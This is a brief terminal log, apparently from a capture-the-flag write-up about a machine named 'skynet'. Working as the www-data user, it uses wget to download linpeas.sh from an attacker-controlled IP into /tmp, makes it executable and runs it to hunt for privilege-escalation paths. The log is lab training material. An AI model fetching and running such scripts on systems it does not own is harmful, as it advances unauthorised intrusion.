 wget http://10.23.22.193:443/linpeas.sh
--2025-02-11 08:26:15--  http://10.23.22.193:443/linpeas.sh
Connecting to 10.23.22.193:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 134168 (131K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 131.02K   212KB/s    in 0.6s
2025-02-11 08:26:16 (212 KB/s) - 'linpeas.sh' saved [134168/134168]
www-data@skynet:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@skynet:/tmp$ ./linpeas.sh
./linpeas.sh